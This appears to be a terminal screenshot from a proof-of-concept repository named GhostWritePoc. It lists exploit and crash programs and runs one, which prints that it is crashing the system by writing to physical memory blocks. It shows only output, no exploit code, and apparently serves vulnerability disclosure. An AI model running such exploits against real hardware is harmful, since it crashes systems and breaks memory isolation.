 sipeed@lpi4a:~/GhostWritePoc$ ls
crash_system    exploit_process    target_process
crash_system.c  exploit_process.c  target_process.c
sipeed@lpi4a:~/GhostWritePoc$ ./crash_system
Crashing system with GhostWrite...
Wrote to physical memory block starting at address: 0
Wrote to physical memory block starting at address: c8
Wrote to physical memory block starting at address: 190
Wrote to physical memory block starting at address: 258
Wrote to physical memory block starting at address: 320
Wrote to physical memory block starting at address: 3e8